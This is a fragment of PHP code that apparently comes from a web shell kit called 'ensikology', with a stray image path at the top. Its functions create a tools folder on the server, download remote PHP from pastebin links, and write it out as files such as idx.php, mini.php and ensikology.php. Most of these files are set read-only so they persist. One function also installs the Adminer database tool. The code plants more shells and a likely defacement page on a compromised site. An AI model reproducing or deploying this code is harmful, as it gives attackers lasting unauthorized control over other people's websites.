 function idxshell() {
if(!file_exists('tools_ensikology')) {
mkdir('tools_ensikology', 0755);
}
$nama = fopen("tools_ensikology/idx.php", "w");
$file = file_get_contents('http://pastebin.com/raw.php?i=ZLLP0xmc');
fwrite($nama, $file);
chmod($nama, 0444);
fclose($nama);
}
function adminer() {
if(!file_exists('tools_ensikology')) {
mkdir('tools_ensikology', 0755);
}
$nama = fopen("tools_ensikology/adminer.php", "w+");
$file = file_get_contents('https://www.adminer.org/static/download/4.2.4/adminer-4.2.4.php');
fwrite($nama, $file);
fclose($nama);
}
function mini2() {
if(!file_exists('tools_ensikology')) {
mkdir('tools_ensikology', 0755);
}
$nama = fopen("tools_ensikology/mini.php", "w+");
$file = file_get_contents('http://pastebin.com/raw.php?i=kFmhaXuq');
fwrite($nama, $file);
chmod($nama, 0444);
fclose($nama);
}
function ngindex() {
$nama = fopen("ensikology.php", "w+");
$file = file_get_contents('https://pastebin.com/raw/zCerqmzW');
fwrite($nama, $file);
chmod($nama, 0444);
fclose($nama);
}